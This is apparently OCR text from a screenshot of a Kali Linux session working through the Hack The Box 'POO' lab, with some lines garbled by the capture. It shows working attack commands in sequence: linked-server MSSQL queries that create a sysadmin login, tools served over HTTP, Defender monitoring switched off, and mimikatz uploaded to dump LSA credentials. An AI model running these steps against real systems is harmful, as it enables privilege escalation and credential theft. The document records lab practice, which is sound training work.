 File Machine View Input Devices Help
Applications Places
Jan 10 07:41
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 105x20
--
sa
SQL (external_user  external_user@master)> exec ('exec (''create login carrot with password = ''''P@ssw0r
d!'''';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_CONFIG];
SQL (external_user  external_user@master)> exec ('exec (''sp_addsrvrolemember ''''carrot'''' as ''''sysad
min'''';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_CONFIG];
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Incorrect syntax near the keyword 'as'.
SQL (external_user  external_user@master)> exec ('exec (''sp_addsrvrolemember ''''carrot'''',''''sysadmin
'''';'') at [COMPATIBILITY\POO_PUBLIC]') aSQL (external_user  exteSQL (external_user  eSQL (exteSQL (eSQL
 (external_user  exteSQL (external_userSQL (eSQL (exteSQL (exteSQL (external_uSQL (exteSQL (exteSQLSQLSQL
SQL (external_user  external_user@master)> exec ('exec (''select suser_name();'') at [COMPATIBILITY\POO_P
UBLIC]') at [COMPATIBILITY\POO_CONFIG];
--
sa
SQL (external_user  external_user@master)> exec ('exec ('';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPAT
IBILITY\POO_CONFIG];
kali@kali: ~/Tools 65x18
(kali㉿kali)-[~/Tools]
$ unzip SharpHound-v2.3.0.zip
Archive:  SharpHound-v2.3.0.zip
  inflating: SharpHound.exe
  inflating: SharpHound.exe.config
  inflating: SharpHound.pdb
  inflating: SharpHound.ps1
  inflating: System.Console.dll
  inflating: System.Diagnostics.Tracing.dll
  inflating: System.Net.Http.dll
(kali㉿kali)-[~/Tools]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
kali@kali: ~/Desktop/HTB/Endgames/POO 173x18
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Administrator\Documents> get-mppreference -disablerealtimemonitoring $true
A parameter cannot be found that matches parameter name 'disablerealtimemonitoring'.
At line:1 char:18
+ get-mppreference -disablerealtimemonitoring $true
+                  ~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidArgument: (:) [Get-MpPreference], ParameterBindingException
    + FullyQualifiedErrorId : NamedParameterNotFound,Get-MpPreference
*Evil-WinRM* PS C:\Users\Administrator\Documents> set-mppreference -disablerealtimemonitoring $true
*Evil-WinRM* PS C:\Users\Administrator\Documents> upload /home/kali/Desktop/HTB/Endgames/POO/../../../../../../../../home/kali/Tools/mimikatz.exe
Info: Uploading /home/kali/Desktop/HTB/Endgames/POO/../../../../../../../../home/kali/Tools/mimikatz.exe to C:\Users\Administrator\Documents\mimikatz.exe
Data: 1807016 bytes of 1807016 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Administrator\Documents> ./mimikatz.exe 'lsadump::lsa